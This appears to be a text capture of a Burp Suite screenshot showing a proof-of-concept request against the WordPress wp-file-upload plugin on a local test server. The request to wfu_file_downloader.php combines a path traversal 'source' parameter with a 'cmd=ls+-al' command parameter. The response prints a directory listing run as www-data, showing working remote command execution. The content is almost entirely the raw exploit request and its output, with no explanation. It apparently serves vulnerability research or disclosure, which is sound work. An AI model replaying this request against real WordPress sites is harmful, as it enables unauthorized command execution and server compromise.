 Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Intruder Target Collaborator Proxy Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
PoC × +
Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/wp-content/plugins/wp-file-upload/wfu_file_downloader.php?
source=../var/www/html/exploit.json&cmd=ls+-al HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: ko-KR,ko;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: iframe
14 Referer:
http://localhost:8080/wp-admin/admin.php?page=wfu_uploaded_
files
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17
18
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Feb 2025 08:02:58 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.3.15
5 Set-Cookie: PHPSESSID=ls10767chnimevh5lap9bcdhn8; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 1706
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: text/html; charset=UTF-8
14
15 total 584
16 drwxr-xr-x 22 www-data www-data 704 Feb 12 15:28 .
17 drwxr-xr-x 5 www-data www-data 160 Feb 12 16:50 ..
18 drwxr-xr-x 9 www-data www-data 288 Feb 12 15:28 css
19 drwxr-xr-x 25 www-data www-data 800 Feb 12 15:28 images
20 drwxr-xr-x 5 www-data www-data 160 Feb 12 15:28 js
21 drwxr-xr-x 30 www-data www-data 960 Feb 12 15:28
languages
22 drwxr-xr-x 23 www-data www-data 736 Feb 12 15:28 lib
23 -rw-r--r-- 1 www-data www-data 77252 Feb 12 15:28
readme.txt
24 -rw-r--r-- 1 www-data www-data 768 Feb 12 15:28
release_notes.txt
25 -rw-r--r-- 1 www-data www-data 11264 Feb 12 15:28
screenshot-1.jpg
26 -rw-r--r-- 1 www-data www-data 22127 Feb 12 15:28
screenshot-2.jpg
27 -rw-r--r-- 1 www-data www-data 22534 Feb 12 15:28
screenshot-3.jpg
28 -rw-r--r-- 1 www-data www-data 35710 Feb 12 15:28
? Search 0 highlights
Inspector
Notes
Done 2,129 bytes | 1,034 millis
Event log (3) All issues Memory: 195.0MB